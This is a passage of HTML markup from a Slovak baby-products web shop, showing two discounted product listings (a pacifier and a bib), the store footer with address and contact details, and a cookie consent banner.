	<img width="270" height="320" src="https://babyshopping.sk/wp-content/uploads/2019/01/30100123566NA_1_1000px-270x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="qodef-e-media-inner"></div><a href="https://babyshopping.sk/eshop/silikonovy-cumlik-elodie-details-pacifier-unicorn-rain-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qodef-e-content"><div class="qodef-e-top-holder"><div class="qodef-e-info">			<a href="https://babyshopping.sk/kategoria-produktu/dojcenie-a-krmenie/cumliky-dojcenie-a-krmenie/" rel="tag">Cumlíky</a><span class="qodef-info-separator-single"></span><a href="https://babyshopping.sk/kategoria-produktu/dojcenie-a-krmenie/" rel="tag">Dojčenie a kŕmenie</a><span class="qodef-info-separator-single"></span><a href="https://babyshopping.sk/kategoria-produktu/jar-leto-2021/" rel="tag">Jar/Leto 2021</a>			<div class="qodef-info-separator-end"></div>
		</div></div><h5 class="qodef-woo-product-title woocommerce-loop-product__title"><a href="https://babyshopping.sk/eshop/silikonovy-cumlik-elodie-details-pacifier-unicorn-rain-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Silikónový cumlík Elodie Details &#8211; Pacifier &#8211; Unicorn Rain 2019</a></h5><div class="qodef-price-cart-holder">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 8.90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 6.90&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">s DPH (<span class="woocommerce-Price-amount amount"><bdi>5.61&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> bez DPH)</small></span>
<a href="?add-to-cart=12883" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12883" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12883" data-product_sku="7333222000033" aria-label="Add to cart: &ldquo;Silikónový cumlík Elodie Details - Pacifier - Unicorn Rain 2019&rdquo;" rel="nofollow" data-success_message="&ldquo;Silikónový cumlík Elodie Details - Pacifier - Unicorn Rain 2019&rdquo; has been added to your cart">Pridať do košíka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12883" class="screen-reader-text">
			</span>
</div></div></div></li>

			
					<li class="product type-product post-12963 status-publish last instock product_cat-podbradniky-podbradniky-a-slintaciky product_cat-podbradniky-a-slintaciky product_cat-potreby-pre-dojcata product_tag-bib product_tag-bryndak product_tag-elodie-details product_tag-podbradnik has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<svg class="qodef-woo-svg" width="100%" height="100%" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="none" rx="20" ry="20" stroke="#EAE3DE" stroke-width="4" stroke-dasharray="10" stroke-linecap="square" /></svg><div class="qodef-e-inner"><div class="qodef-e-media"><div class="qodef-e-media-image"><a href="https://babyshopping.sk/eshop/podbradnik-elodie-details-baby-bibs-watercolor-wings-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="qodef-woo-product-mark qodef-woo-onsale">Sale</span>
	<img width="270" height="320" src="https://babyshopping.sk/wp-content/uploads/2019/01/30400128850NA_1_1000px-270x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="qodef-e-media-inner"></div><a href="https://babyshopping.sk/eshop/podbradnik-elodie-details-baby-bibs-watercolor-wings-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qodef-e-content"><div class="qodef-e-top-holder"><div class="qodef-e-info">			<a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/podbradniky-a-slintaciky/podbradniky-podbradniky-a-slintaciky/" rel="tag">Podbradníky</a><span class="qodef-info-separator-single"></span><a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/podbradniky-a-slintaciky/" rel="tag">Podbradníky a slintáčiky</a><span class="qodef-info-separator-single"></span><a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/" rel="tag">Potreby pre dojčatá</a>			<div class="qodef-info-separator-end"></div>
		</div></div><h5 class="qodef-woo-product-title woocommerce-loop-product__title"><a href="https://babyshopping.sk/eshop/podbradnik-elodie-details-baby-bibs-watercolor-wings-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Podbradník Elodie Details &#8211; Baby Bibs &#8211; Watercolor Wings</a></h5><div class="qodef-price-cart-holder">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 25.90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 17.00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">s DPH (<span class="woocommerce-Price-amount amount"><bdi>13.82&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> bez DPH)</small></span>
<a href="?add-to-cart=12963" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12963" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12963" data-product_sku="7333222000200" aria-label="Add to cart: &ldquo;Podbradník Elodie Details - Baby Bibs - Watercolor Wings&rdquo;" rel="nofollow" data-success_message="&ldquo;Podbradník Elodie Details - Baby Bibs - Watercolor Wings&rdquo; has been added to your cart">Pridať do košíka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12963" class="screen-reader-text">
			</span>
</div></div></div></li>

			
		</ul>
</div>
	</section>
	</div>


		
	</div></div></main>
	
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1 qodef-alignment--left">
				<div class="qodef-grid-inner">
											<div class="qodef-grid-item">
							<div id="playgrow_core_title_widget-5" class="widget widget_playgrow_core_title_widget" data-area="qodef-footer-top-area-column-1">							<h6 class="qodef-widget-title" style="margin-bottom: 22px">
				Babyshopping.sk				</h6>
						</div><div id="text-2" class="widget widget_text" data-area="qodef-footer-top-area-column-1">			<div class="textwidget"><p>Malohontská 1567/53<br />
979 01 Rimavská Sobota<br />
IČO: 43348076<br />
IČ DPH: SK1048516975</p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="playgrow_core_title_widget-6" class="widget widget_playgrow_core_title_widget" data-area="qodef-footer-top-area-column-2">							<h6 class="qodef-widget-title" style="margin-bottom: 22px">
				Informácie				</h6>
						</div><div id="nav_menu-4" class="widget widget_nav_menu" data-area="qodef-footer-top-area-column-2"><div class="menu-informacie-container"><ul id="menu-informacie" class="menu"><li id="menu-item-73174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73174"><a href="https://babyshopping.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-73175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73175"><a rel="privacy-policy" href="https://babyshopping.sk/ochrana-sukromia/">Ochrana súkromia</a></li>
<li id="menu-item-96114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96114"><a href="https://babyshopping.sk/wp-content/uploads/2025/03/odstupenie-od-zmluvy-9.docx">Odstúpenie od zmluvy</a></li>
<li id="menu-item-96115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96115"><a href="https://babyshopping.sk/wp-content/uploads/2025/03/reklamacny_formular_eshop-1.docx">Reklamačný formulár</a></li>
<li id="menu-item-73211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73211"><a href="https://babyshopping.sk/kontakt/">Kontakt</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="playgrow_core_title_widget-7" class="widget widget_playgrow_core_title_widget" data-area="qodef-footer-top-area-column-3">							<h6 class="qodef-widget-title" style="margin-bottom: 21px">
				Sociálne siete				</h6>
						</div><div id="playgrow_core_svg_icon-5" class="widget widget_playgrow_core_svg_icon" data-area="qodef-footer-top-area-column-3">				<div class="qodef-svg-icon-widget">
											<a href="#" target="_blank">
										<div class="qodef-m-holder" style="align-items:center">
													<div class="qodef-m-icon" style="margin: 2px 10px 0px 0px;width: 13px">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></svg>							</div>
																			<span class="qodef-m-text" style="--text-hover-color: #000000">Twitter</span>
											</div>
											</a>
									</div>
				</div><div id="playgrow_core_separator-6" class="widget widget_playgrow_core_separator" data-area="qodef-footer-top-area-column-3"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 11px;margin-bottom: 0px"></div></div></div><div id="playgrow_core_svg_icon-6" class="widget widget_playgrow_core_svg_icon" data-area="qodef-footer-top-area-column-3">				<div class="qodef-svg-icon-widget">
											<a href="https://www.instagram.com/babyshopping.sk/" target="_blank">
										<div class="qodef-m-holder" style="align-items:center">
													<div class="qodef-m-icon" style="margin: 3px 9px 0px 0px;width: 13px;height: 13px">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></svg>							</div>
																			<span class="qodef-m-text" style="--text-hover-color: #000000">Instagram</span>
											</div>
											</a>
									</div>
				</div><div id="playgrow_core_separator-7" class="widget widget_playgrow_core_separator" data-area="qodef-footer-top-area-column-3"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 8px;margin-bottom: 0px"></div></div></div><div id="playgrow_core_svg_icon-8" class="widget widget_playgrow_core_svg_icon" data-area="qodef-footer-top-area-column-3">				<div class="qodef-svg-icon-widget">
											<a href="#" target="_blank">
										<div class="qodef-m-holder" style="align-items:center">
													<div class="qodef-m-icon" style="margin: 2px 12px 0px 2px;width: 8px;height: 11px">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z" /></svg>

							</div>
																			<span class="qodef-m-text" style="--text-hover-color: #000000">Facebook</span>
											</div>
											</a>
									</div>
				</div><div id="playgrow_core_separator-8" class="widget widget_playgrow_core_separator" data-area="qodef-footer-top-area-column-3"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 11px;margin-bottom: 0px"></div></div></div><div id="playgrow_core_svg_icon-10" class="widget widget_playgrow_core_svg_icon" data-area="qodef-footer-top-area-column-3">				<div class="qodef-svg-icon-widget">
											<a href="#" target="_blank">
										<div class="qodef-m-holder" style="align-items:center">
													<div class="qodef-m-icon" style="margin: 4px 10px 0px 2px;width: 10px;height: 13px">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z" /></svg>


							</div>
																			<span class="qodef-m-text" style="--text-hover-color: #000000">Pinterest</span>
											</div>
											</a>
									</div>
				</div>						</div>
											<div class="qodef-grid-item">
							<div id="playgrow_core_title_widget-8" class="widget widget_playgrow_core_title_widget" data-area="qodef-footer-top-area-column-4">							<h6 class="qodef-widget-title" style="margin-bottom: 21px">
				Kontakt				</h6>
						</div><div id="playgrow_core_svg_icon-20" class="widget widget_playgrow_core_svg_icon" data-area="qodef-footer-top-area-column-4">				<div class="qodef-svg-icon-widget">
										<div class="qodef-m-holder" style="align-items:center">
																			<span class="qodef-m-text" style="font-weight: 500">Pondelok - Piatok 10:00 a 16:00 (obed 12-13:00)</span>
											</div>
									</div>
				</div><div id="playgrow_core_separator-12" class="widget widget_playgrow_core_separator" data-area="qodef-footer-top-area-column-4"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div><div id="playgrow_core_svg_icon-11" class="widget widget_playgrow_core_svg_icon" data-area="qodef-footer-top-area-column-4">				<div class="qodef-svg-icon-widget">
											<a href="tel:0903489080" target="_self">
										<div class="qodef-m-holder" style="align-items:center">
													<div class="qodef-m-icon" style="margin: 3px 10px 0px 0px;--fill-hover-color: #db915e;width: 13px;height: 13px">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M347.1 24.6c7.7-18.6 28-28.5 47.4-23.2l88 24C499.9 30.2 512 46 512 64c0 247.4-200.6 448-448 448c-18 0-33.8-12.1-38.6-29.5l-24-88c-5.3-19.4 4.6-39.7 23.2-47.4l96-40c16.3-6.8 35.2-2.1 46.3 11.6L207.3 368c70.4-33.3 127.4-90.3 160.7-160.7L318.7 167c-13.7-11.2-18.4-30-11.6-46.3l40-96z" /></svg>
							</div>
																			<span class="qodef-m-text" style="--text-hover-color: #000000">0903489080</span>
											</div>
											</a>
									</div>
				</div><div id="playgrow_core_separator-10" class="widget widget_playgrow_core_separator" data-area="qodef-footer-top-area-column-4"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 9px;margin-bottom: 0px"></div></div></div><div id="playgrow_core_svg_icon-14" class="widget widget_playgrow_core_svg_icon" data-area="qodef-footer-top-area-column-4">				<div class="qodef-svg-icon-widget">
											<a href="mailto:info@babyshopping.sk" target="_self">
										<div class="qodef-m-holder" style="align-items:center">
													<div class="qodef-m-icon" style="margin: 5px 10px 0px 0px;--fill-hover-color: #db915e;width: 13px;height: 13px">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 112c-8.8 0-16 7.2-16 16v22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1V128c0-8.8-7.2-16-16-16H64zM48 212.2V384c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V212.2L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64H448c35.3 0 64 28.7 64 64V384c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V128z" /></svg>

							</div>
																			<span class="qodef-m-text" style="--text-hover-color: #000000">info@babyshopping.sk</span>
											</div>
											</a>
									</div>
				</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner">
											<div class="qodef-grid-item">
							<div id="block-10" class="widget widget_block" data-area="qodef-footer-bottom-area-column-1"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:27%"><div class="widget widget_playgrow_core_single_image"><div class="qodef-shortcode qodef-m  qodef-single-image qodef-layout--default  qodef--retina">	</div></div></div>

<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:73%"><p class="qodef-no-margin" style="font-size:12px;font-style:normal;font-weight:400;letter-spacing:0px">© 2024 <a rel="noreferrer noopener" href="https://www.babyshopping.sk" target="_blank">babyshopping.sk</a>, Všetky práva vyhradené</p></div></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="playgrow_core_single_image-3" class="widget widget_playgrow_core_single_image" data-area="qodef-footer-bottom-area-column-2"><div class="qodef-shortcode qodef-m  qodef-single-image qodef-layout--default  qodef--retina">	</div></div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#">
	<span class="qodef-back-to-top-icon">
		<svg class="qodef-svg--back-to-top qodef-e-back-to-top-icon" xmlns="http://www.w3.org/2000/svg" width="80" height="50" viewBox="0 0 80 50"><path fill="currentColor" d="M18.838 48.823a20.647 20.647 0 0 0 19.06-2.786 17.466 17.466 0 0 0 5.058 2.772c8.779 3.089 18.671-.826 22.1-8.745a14.409 14.409 0 0 0 .613-1.714c5.707.257 11.206-2.751 13.4-7.817 2.74-6.336-.733-13.475-7.756-15.946a14.858 14.858 0 0 0-4.444-.824A17.708 17.708 0 0 0 55.147 1.178 20.584 20.584 0 0 0 35.318 4.57a14.953 14.953 0 0 0-4.225-2.291c-7.525-2.65-16 .708-18.939 7.5a12.218 12.218 0 0 0-.82 2.732C6.162 11.979 1.3 15.081.221 19.769c-1.06 4.6 1.906 9.114 6.731 10.571-1.286 7.734 3.464 15.52 11.886 18.483Z"/></svg>		<span class="qodef-back-to-top-text">Hore</span>
		<svg class="qodef-trail" xmlns="http://www.w3.org/2000/svg" width="20" height="48" viewBox="0 0 20 47" >
			<path pathLength="1" d="m18,1c2.46,6.15-.41,10.36-.41,10.36-1.52,3.03-4.61,4.96-8,5-4.19-.95-1.27-4.33-1.27-4.33,4.69-3.67,7.5,4.63,7.5,4.63,1.72,5.91-2.28,10.76-2.28,10.76-4.54,5.32-8.54,2.66-9.26.84-1.36-3.4,1.64-4.4,1.64-4.4,4.79-1.53,5.79,5.16,5.79,5.16.57,3.17-.26,6.44-2.28,8.95-2.98,2.83-5.63,2.95-6.7,2.11-3-2.39-.62-5.76,1.59-4.46,1.84,1.08,2.2,4.28,2.2,4.28-.1,5.55-5.52,6.1-5.52,6.1" fill="none" stroke="#b5aeae" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" transform="translate(0 .08)"/>
		</svg>
	</span>
</a>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Spravovať Súhlas</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zavrieť okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Na poskytovanie tých najlepších skúseností používame technológie, ako sú súbory cookie na ukladanie a/alebo prístup k informáciám o zariadení. Súhlas s týmito technológiami nám umožní spracovávať údaje, ako je správanie pri prehliadaní alebo jedinečné ID na tejto stránke. Nesúhlas alebo odvolanie súhlasu môže nepriaznivo ovplyvniť určité vlastnosti a funkcie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkčné</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funkčné</span></label>
								</span>
								Vždy aktívny							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Technické uloženie alebo prístup sú nevyhnutne potrebné na legitímny účel umožnenia použitia konkrétnej služby, ktorú si účastník alebo používateľ výslovne vyžiadal, alebo na jediný účel vykonania prenosu komunikácie cez elektronickú komunikačnú sieť.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Predvoľby</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Predvoľby</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Technické uloženie alebo prístup je potrebný na legitímny účel ukladania preferencií, ktoré si účastník alebo používateľ nepožaduje.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Štatistiky</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Štatistiky</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Technické úložisko alebo prístup, ktorý sa používa výlučne na štatistické účely.</span>
					<span class="cmplz-description-statistics-anonymous">Technické úložisko alebo prístup, ktorý sa používa výlučne na anonymné štatistické účely. Bez predvolania, dobrovoľného plnenia zo strany vášho poskytovateľa internetových služieb alebo dodatočných záznamov od tretej strany, informácie uložené alebo získané len na tento účel sa zvyčajne nedajú použiť na vašu identifikáciu.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Technické úložisko alebo prístup sú potrebné na vytvorenie používateľských profilov na odosielanie reklamy alebo sledovanie používateľa na webovej stránke alebo na viacerých webových stránkach na podobné marketingové účely.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovať možnosti</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Správa služieb</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Spravovať {vendor_count} dodávateľov</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Prečítajte si viac o týchto účeloch</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prijať</button>
		<button class="cmplz-btn cmplz-deny">Odmietnuť</button>
		<button class="cmplz-btn cmplz-view-preferences">Zobraziť predvoľby</button>
		<button class="cmplz-btn cmplz-save-preferences">Uložiť predvoľby</button>
